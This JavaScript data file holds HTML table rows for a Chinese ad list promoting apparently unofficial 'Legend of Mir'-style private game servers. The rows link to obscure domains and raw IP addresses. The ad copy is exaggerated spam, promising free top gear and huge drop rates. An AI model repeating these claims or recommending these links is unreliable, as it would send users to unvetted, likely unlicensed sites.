adlistData[636] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://zojkxhoryesugdhtjck.top:18888/fgcm/" rel="nofollow" target="_blank">＜＜疯狗沉默〓技能无CD＞＞</a></td><td>全屏彻地钉〓无限雪雨裂神符</td><td class="r">12月23日/07:00</td><td>三职业疯狗攻速</td><td>★上线送★自动拾取★自动回收★自动挂机★全部靠打 <font color="blue">-推荐</font></td><td>█巡航挂机█</td><td><a href="http://zojkxhoryesugdhtjck.top:18888/fgcm/"  target="_blank">点击查看</a></td></tr>`;
adlistData[637] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.4dskse8zt.top:1588/sgame/p/1/106" rel="nofollow" target="_blank">████暗黑专属神器████</a></td><td>++千件装备++百张地图</td><td class="r">12月23日/07:00</td><td>极致攻速█超高切割</td><td>《独一家切割抽奖丶boss唤醒召唤丶超高爆率》 <font color="blue">-推荐</font></td><td>攻击特效超帅超好玩</td><td><a href="http://tg.4dskse8zt.top:1588/sgame/p/1/106"  target="_blank">点击查看</a></td></tr>`;
adlistData[638] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://qydfdog5.c5kjh1ubwy8po9q.top:11235" rel="nofollow" target="_blank">１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class="r">12月23日/07:00</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████ <font color="blue">-推荐</font></td><td>微变迷失沉默复古</td><td><a href="http://qydfdog5.c5kjh1ubwy8po9q.top:11235"  target="_blank">点击查看</a></td></tr>`;
adlistData[639] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/41" rel="nofollow" target="_blank">▇▇▇▇▇▇神魔战纪</a></td><td>终极好打▇▇▇▇▇▇</td><td class="r">12月23日/07:00</td><td>无团队,无主播</td><td>██████████████充值靠打●零元党首选●爆①切 <font color="blue">-推荐</font></td><td>大口吃肉，门槛低</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/41"  target="_blank">点击查看</a></td></tr>`;
adlistData[640] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://195xt.com:56678/" rel="nofollow" target="_blank">１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class="r">12月23日/07:00</td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★ <font color="blue">-推荐</font></td><td>185合击╋195合击</td><td><a href="https://195xt.com:56678/"  target="_blank">点击查看</a></td></tr>`;
adlistData[641] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.192.209.219:56789" rel="nofollow" target="_blank">██７６复古合击</a></td><td>独家怀旧首区██</td><td class="r">12月23日/07:00</td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击 <font color="blue">-推荐</font></td><td>群964737844</td><td><a href="https://103.192.209.219:56789"  target="_blank">点击查看</a></td></tr>`;
adlistData[642] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.abqu.top:1523" rel="nofollow" target="_blank">█＂屠龙战纪╊亿兆攻击Ｘ单职业</a></td><td>超变变变变变变变变变变变变变</td><td class="r">12月23日/07:00</td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999 <font color="blue">-推荐</font></td><td>超→好→玩</td><td><a href="http://www.abqu.top:1523"  target="_blank">点击查看</a></td></tr>`;
adlistData[643] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.baidu5567.com:1732" rel="nofollow" target="_blank">▃▃▃▃１丶７６怀旧经典▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６首站首区▃▃▃▃▃</td><td class="r">12月23日/07:00</td><td>７０８０养老</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.７６赤月终极▃▃▃▃▃▃▃▃▃▃▃▃ <font color="blue">-推荐</font></td><td>▃进服玩一年▃▃▃</td><td><a href="http://www.baidu5567.com:1732"  target="_blank">点击查看</a></td></tr>`;
adlistData[644] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb2.j8j88j.xyz:151" rel="nofollow" target="_blank">▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class="r">12月23日/07:00</td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业 <font color="blue">-推荐</font></td><td>宠物蛋好爆</td><td><a href="http://fb2.j8j88j.xyz:151"  target="_blank">点击查看</a></td></tr>`;
adlistData[645] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/298" rel="nofollow" target="_blank">冬日火龙〓单职业</a></td><td>▁O氪▁全网新版①区</td><td class="r">12月23日/07:00</td><td>低消费★大激情</td><td>███你就是王者█第一火龙单职业██ <font color="blue">-推荐</font></td><td>★全网独一份</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/298"  target="_blank">点击查看</a></td></tr>`;
adlistData[646] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/39" rel="nofollow" target="_blank">█必玩█疯狂迷失╋装X刀</a></td><td>０充╱不花钱霸服▁▂▃▅</td><td class="r">12月23日/07:00</td><td>原汁原味</td><td>▆终极全爆╱一切靠打╱爆率看脸╱免费专属▆ <font color="blue">-推荐</font></td><td>极致体验</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/39"  target="_blank">点击查看</a></td></tr>`;
adlistData[647] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119" rel="nofollow" target="_blank">▓▓新版丶瘋狗新迷失▓▓</a></td><td>▓▓必爆终极轻松全满▓▓</td><td class="r">12月23日/07:00</td><td>超级耐玩</td><td>██（一切靠打）（不用充值）（全部看脸）██ <font color="blue">-推荐</font></td><td>█ 二天合区 █</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119"  target="_blank">点击查看</a></td></tr>`;
adlistData[648] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.dqotaf53.top:49879" rel="nofollow" target="_blank">饮血屠龙</a></td><td>复古三职业专属</td><td class="r">12月23日/07:00</td><td>长久稳定</td><td>三职业群功技能，法师火墙切割，道士群毒 <font color="blue">-推荐</font></td><td>独创版本</td><td><a href="http://www.dqotaf53.top:49879"  target="_blank">点击查看</a></td></tr>`;
adlistData[649] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/40" rel="nofollow" target="_blank">███暴徒神器●无限刀</a></td><td>赞助免费█高爆版</td><td class="r">12月23日/07:00</td><td>脸白爆一切</td><td>███●8米顶赞●boss永远打不完●无合成●███ <font color="blue">-推荐</font></td><td>█〝赞助可打〞</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/40"  target="_blank">点击查看</a></td></tr>`;
adlistData[650] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/121" rel="nofollow" target="_blank">１．７６新开复古</a></td><td>１７６丶怀旧复古</td><td class="r">12月23日/07:00</td><td>支持养老</td><td><道法超猛.免费会员.免费顶级.长久耐玩.欢迎养老> <font color="blue">-推荐</font></td><td>赞助充值全部可打</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/121"  target="_blank">点击查看</a></td></tr>`;
adlistData[651] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.4dskse8zt.top:1588/sgame/p/1/110" rel="nofollow" target="_blank">★★烈火超超超变变变★★</a></td><td>无限刀Ｘ肝到毕业免费玩</td><td class="r">12月23日/07:00</td><td>不卡充值◆不卡地图</td><td>任意小怪爆专属逆袭神器◆所有装备保值回收＄＄ <font color="blue">-推荐</font></td><td>肝帝称天下◆零氪大满贯</td><td><a href="http://tg.4dskse8zt.top:1588/sgame/p/1/110"  target="_blank">点击查看</a></td></tr>`;
adlistData[652] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.lh028.com:8628" rel="nofollow" target="_blank">１丶８０至尊火龙</a></td><td>█首战首区█</td><td class="r">12月23日/07:00</td><td>★极品+５★</td><td>三职业平衡★免费顶级★专属挂机★一切靠打 <font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.lh028.com:8628"  target="_blank">点击查看</a></td></tr>`;
adlistData[653] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://43.240.157.36/99951" rel="nofollow" target="_blank">██８０逍遥合击</a></td><td>魔龙教主爆一切√</td><td class="r">12月23日/07:00</td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█ <font color="blue">-推荐</font></td><td>抗米轻松过万</td><td><a href="https://43.240.157.36/99951"  target="_blank">点击查看</a></td></tr>`;
adlistData[654] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/32" rel="nofollow" target="_blank">１丶７６〝神话复古〞</a></td><td>免费→０茺Ｍin极品</td><td class="r">12月23日/07:00</td><td>█全网独家版本█</td><td>●终极必爆●不卡地图等级●零充毕业●散人轻松通关 <font color="blue">-推荐</font></td><td>●一切靠打●</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/32"  target="_blank">点击查看</a></td></tr>`;
adlistData[655] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fgykzmucwwpdyjvctvf.top:21264/zzhl/" rel="nofollow" target="_blank">１·８５至尊火龙</a></td><td>三职业复古微变</td><td class="r">12月23日/07:00</td><td>★极品+６★</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆 <font color="blue">-推荐</font></td><td>█白漂养老█</td><td><a href="http://fgykzmucwwpdyjvctvf.top:21264/zzhl/"  target="_blank">点击查看</a></td></tr>`;
adlistData[656] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.19.232.239:2258/?_fyb08.top" rel="nofollow" target="_blank">ＸＸＸ「　８０攻速　」ＸＸＸ</a></td><td>》》》「　复古微变　」《《《</td><td class="r">12月23日/07:00</td><td>﹏〃无回馈〃无捐献〃﹏</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业 <font color="blue">-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href="http://103.19.232.239:2258/?_fyb08.top"  target="_blank">点击查看</a></td></tr>`;
adlistData[657] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/296" rel="nofollow" target="_blank">﹌上新﹌至尊微变</a></td><td>散人圆梦﹌公益﹌</td><td class="r">12月23日/07:00</td><td>真实杀怪〓送充值</td><td>((((((((　　这服你还充值算我输　　)))))) <font color="blue">-推荐</font></td><td>★进服发财★</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/296"  target="_blank">点击查看</a></td></tr>`;
adlistData[658] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.36.165.30:8888/2025/01018888/" rel="nofollow" target="_blank">１·７６究极特戒</a></td><td>１·７６微变神器</td><td class="r">12月23日/07:00</td><td>██⑩倍爆率██</td><td>█████████████████１７６攻速小极品█████████████████ <font color="blue">-推荐</font></td><td>██装备保值██</td><td><a href="https://103.36.165.30:8888/2025/01018888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[659] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.baidu5567.com:2006" rel="nofollow" target="_blank">▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class="r">12月23日/07:00</td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃ <font color="blue">-推荐</font></td><td>魔龙教主爆一切</td><td><a href="http://www.baidu5567.com:2006"  target="_blank">点击查看</a></td></tr>`;
adlistData[660] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://www.3q8q.com:2025/10086/" rel="nofollow" target="_blank">●修真三国●专属</a></td><td>独家梦三国单职业</td><td class="r">12月23日/07:00</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业 <font color="blue">-推荐</font></td><td>三国金庸专属</td><td><a href="https://www.3q8q.com:2025/10086/"  target="_blank">点击查看</a></td></tr>`;
adlistData[661] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.6:333/16" rel="nofollow" target="_blank">＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class="r">12月23日/07:00</td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱ <font color="blue">-推荐</font></td><td>７６金币公益</td><td><a href="http://103.192.209.6:333/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[662] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/260" rel="nofollow" target="_blank">相信我一次﹏你会爱上他</a></td><td>绝对独家▃一天一包烟钱</td><td class="r">12月23日/07:00</td><td>█散人就对了█</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋ <font color="blue">-推荐</font></td><td>《独家复古》</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/260"  target="_blank">点击查看</a></td></tr>`;
adlistData[663] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.1917zs.com" rel="nofollow" target="_blank">◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class="r">12月23日/07:00</td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指 <font color="blue">-推荐</font></td><td>卧龙山庄挖珠</td><td><a href="http://www.1917zs.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[664] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.kh26lghe.top:15249" rel="nofollow" target="_blank">１丶８０最强火龙</a></td><td>╲╲首战一区╱╱</td><td class="r">12月23日/07:00</td><td>●一切靠打●</td><td>保值回収╲赞助可打╲免费终极╲剑甲全爆 <font color="blue">-推荐</font></td><td>低消费★大激情</td><td><a href="http://www.kh26lghe.top:15249"  target="_blank">点击查看</a></td></tr>`;
adlistData[665] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.psd188.com:228" rel="nofollow" target="_blank">１.８５热血火龍</a></td><td>█首战首区█</td><td class="r">12月23日/07:00</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆 <font color="blue">-推荐</font></td><td>沙奖８０７６</td><td><a href="http://www.psd188.com:228"  target="_blank">点击查看</a></td></tr>`;
adlistData[666] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fgykzmucwwpdyjvctvf.top:21264/jsfg/" rel="nofollow" target="_blank">＜＂江山复古＂＞</a></td><td>赤血魔剑╋●╋</td><td class="r">12月23日/07:00</td><td>大极品养老微变▇▇▇▅▅▃▁</td><td>＜＂探索剧情·装备保值·挂机吃肉·散人超好混＂＞ <font color="blue">-推荐</font></td><td>沉默攻速复古</td><td><a href="http://fgykzmucwwpdyjvctvf.top:21264/jsfg/"  target="_blank">点击查看</a></td></tr>`;
adlistData[667] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.003xy.com:888/" rel="nofollow" target="_blank">１·８５王者合击</a></td><td>１８５丶刚开━区</td><td class="r">12月23日/07:00</td><td>1.80散人服1.85</td><td>一切全爆、装备保值、激情沙奖、长期耐玩 <font color="blue">-推荐</font></td><td>新版ミ高爆率</td><td><a href="http://www.003xy.com:888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[668] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.19.232.175:3177/" rel="nofollow" target="_blank">８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class="r">12月23日/07:00</td><td>０茺通关上线当爷</td><td>８０神器专属火龙倍攻冰雪公益首区单职业无限刀 <font color="blue">-推荐</font></td><td>７６复古迷失微变沉默</td><td><a href="http://103.19.232.175:3177/"  target="_blank">点击查看</a></td></tr>`;
adlistData[669] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.0w650.cc:50006/ssem" rel="nofollow" target="_blank">杀神恶魔Ｘ纯白玩ＸＸＸＸＸＸＸ</a></td><td>福利灬０充通关灬灬灬灬灬灬</td><td class="r">12月23日/07:00</td><td>激情★攻速版</td><td>【０充】送顶赞【０充】无套路【０充】全满 <font color="blue">-推荐</font></td><td>微变★免费</td><td><a href="http://www.0w650.cc:50006/ssem"  target="_blank">点击查看</a></td></tr>`;
adlistData[670] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.s760wi.xyz:50050/jskw1" rel="nofollow" target="_blank">█╋终极变态★吸血金蛇╋毒液██</a></td><td>４２亿吨切割倍攻神兵█</td><td class="r">12月23日/07:00</td><td>沙奖１８８８★★</td><td>█免费挂机█免费拾取█免费沙捐█全屏吸怪 <font color="blue">-推荐</font></td><td>神器█单职业</td><td><a href="http://www.s760wi.xyz:50050/jskw1"  target="_blank">点击查看</a></td></tr>`;
adlistData[671] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://43.241.18.76:15999' rel='nofollow' target='_blank'>★１·７６散人精品★</a></td><td>★１·７６精品复古★</td><td class='r'>12月23日/★通宵固顶★</td><td>打ＢＯＳＳ超级爽</td><td>１·７６精品＼最高极品+５＼大战ＰＫ超爽<font color='blue'>-推荐</font></td><td>◆首充赞助可打◆</td><td><a href='http://43.241.18.76:15999'  target='_blank'>点击查看</a></td></tr>`;
adlistData[672] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.188yutu.top:1688' rel='nofollow' target='_blank'>１·８５沧澜玉兔</a></td><td>██首站首区██</td><td class='r'>12月23日/★通宵固顶★</td><td>◆赞助秒打◆</td><td>█散人起飞█装备狂爆█独家首发█人气火爆<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.188yutu.top:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[673] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/297' rel='nofollow' target='_blank'>攻速Ｍax●●此服必玩</a></td><td>Ｏ茺→满速无限刀</td><td class='r'>12月23日/★通宵固顶★</td><td>免费╊上线就ＰＫ</td><td>无回馈〃无赞助〃装备货币靠打〃稳定必吃肉<font color='blue'>-推荐</font></td><td>０茺轻松到顶</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/297'  target='_blank'>点击查看</a></td></tr>`;
adlistData[674] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月23日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[675] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月23日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[676] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月23日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[677] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月23日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[678] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.rrw2e2gu.top:47894' rel='nofollow' target='_blank'>修罗〓神器专属〓</a></td><td>迷失神器〓无限刀</td><td class='r'>12月23日/★通宵固顶★</td><td>专属神器散人通关</td><td>赞助充值全部可打▃千件首爆▃专属神器▃装<font color='blue'>-推荐</font></td><td>自动捡物挂机</td><td><a href='http://www.rrw2e2gu.top:47894'  target='_blank'>点击查看</a></td></tr>`;
adlistData[679] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/55' rel='nofollow' target='_blank'>１·７６复古攻速</a></td><td>纯白漂●0充通关</td><td class='r'>12月23日/★通宵固顶★</td><td></td><td>送会员◆沙捐免费◆０充进图◆０充抢紅包<font color='blue'>-推荐</font></td><td>纯元宝█首战①区</td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/55'  target='_blank'>点击查看</a></td></tr>`;
adlistData[680] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fgykzmucwwpdyjvctvf.top:21264/yjjx/' rel='nofollow' target='_blank'>异界神器★无限刀</a></td><td>◣3X3范围群切◢</td><td class='r'>12月23日/★通宵固顶★</td><td>０茺█秒怪如狗</td><td>█刀刀切割●爽翻●对怪隐身●送拾取回收█<font color='blue'>-推荐</font></td><td>◆小怪爆一切</td><td><a href='http://fgykzmucwwpdyjvctvf.top:21264/yjjx/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[681] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://humgejg5.3sfj9nh2a0mc68d.top:18083' rel='nofollow' target='_blank'>１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class='r'>12月23日/★通宵固顶★</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████<font color='blue'>-推荐</font></td><td>█超变迷失公益█</td><td><a href='http://humgejg5.3sfj9nh2a0mc68d.top:18083'  target='_blank'>点击查看</a></td></tr>`;
adlistData[682] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/130' rel='nofollow' target='_blank'>超变迷失无限刀█亿倍爆率</a></td><td>█散人漂飞★老板干爽█</td><td class='r'>12月23日/★通宵固顶★</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/130'  target='_blank'>点击查看</a></td></tr>`;
adlistData[683] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://xcoeoapc.ribnowe.top:37371' rel='nofollow' target='_blank'>▊▅▃▁▁１８５卧龙合击▁▁▃▅▊</a></td><td>▊首战▁倚天合击▊</td><td class='r'>12月23日/★通宵固顶★</td><td>卧龙挖火龙珠升级</td><td>▊王者.金牛.倚天.鉴定神技.8095.道盾自动▊<font color='blue'>-推荐</font></td><td>█180195█</td><td><a href='http://xcoeoapc.ribnowe.top:37371'  target='_blank'>点击查看</a></td></tr>`;
adlistData[684] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://gm5.xhhjuufggff7.shop:20152/' rel='nofollow' target='_blank'>【﹏﹏﹏８０星王合击﹏﹏﹏】</a></td><td>███首区███</td><td class='r'>12月23日/★通宵固顶★</td><td>魔龙教主爆一切</td><td>█星王合击+2爆率最高█区区必爆剑甲█魔龙教主爆一切<font color='blue'>-推荐</font></td><td>█十倍爆率█</td><td><a href='http://gm5.xhhjuufggff7.shop:20152/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[685] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.884sdhdh.top:15397/ysdl' rel='nofollow' target='_blank'>9９9刀速原神▊▊▊</a></td><td>╋╋╋╋专属</td><td class='r'>12月23日/★通宵固顶★</td><td>◆专属沉默◆</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋<font color='blue'>-推荐</font></td><td>专属〃首区〃奇遇</td><td><a href='http://www.884sdhdh.top:15397/ysdl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[686] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ujlegdgg.wzmhon.top:8751/' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞免费送送送███</td><td class='r'>12月23日/★通宵固顶★</td><td>真实杀怪送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪<font color='blue'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='http://ujlegdgg.wzmhon.top:8751/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[687] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.165.113:888' rel='nofollow' target='_blank'>１.８５怀旧玉兔</a></td><td>●首区●神龙终极</td><td class='r'>12月23日/★通宵固顶★</td><td>经典★纯散人</td><td>爆真充★爆终极★可★你没玩过的玉兔★<font color='blue'>-推荐</font></td><td>●三天合区●</td><td><a href='http://103.60.165.113:888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[688] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.s918cq.xyz:50918/flyd7' rel='nofollow' target='_blank'>█＂超变＂龙吟╊虎啸〓无限刀</a></td><td>好玩不氪﹏刀刀破防█全麻痹</td><td class='r'>12月23日/★通宵固顶★</td><td>福利小怪★爆充值</td><td>０充称霸〓免费赞助〓刀刀切割〓神器乱爆<font color='blue'>-推荐</font></td><td>▲元素鉴定大极品▲</td><td><a href='http://www.s918cq.xyz:50918/flyd7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[689] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.28166.top:56188' rel='nofollow' target='_blank'>██８０星王合击██</a></td><td>███新版首区███</td><td class='r'>12月23日/★通宵固顶★</td><td>█低消费散人服█</td><td>█████自动挂机█免费泡点█永不限制爆率█████<font color='blue'>-推荐</font></td><td>█征战合击█</td><td><a href='http://www.28166.top:56188'  target='_blank'>点击查看</a></td></tr>`;
adlistData[690] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/184' rel='nofollow' target='_blank'>◆〝单职业神器〝◆</a></td><td>〝超爽无限刀〝</td><td class='r'>12月23日/★通宵固顶★</td><td>神器＂无限刀＂</td><td>█ 货币好打〃Ｏ充全满〃装备保值〃一切全靠打█<font color='blue'>-推荐</font></td><td>▇纯散人 原汁原味▇</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/184'  target='_blank'>点击查看</a></td></tr>`;
adlistData[691] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>12月23日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[692] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.12345zs.top:5566/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>12月23日/★通宵固顶★</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='blue'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.12345zs.top:5566/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[693] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/32' rel='nofollow' target='_blank'>１．７６〓神话复古〓</a></td><td>１．７６→免费打顶赞</td><td class='r'>12月23日/★通宵固顶★</td><td>超级耐玩</td><td>██全新玩法█一切靠打█爆率超高█散人首选██<font color='blue'>-推荐</font></td><td>█ 二天合区 █</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/32'  target='_blank'>点击查看</a></td></tr>`;
adlistData[694] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/293' rel='nofollow' target='_blank'>★★全满★免费★★</a></td><td>★★★微变★单职业★★★</td><td class='r'>12月23日/★通宵固顶★</td><td>◆白长久耐玩◆</td><td>████████公益服█████████<font color='blue'>-推荐</font></td><td>█免费领取█</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/293'  target='_blank'>点击查看</a></td></tr>`;
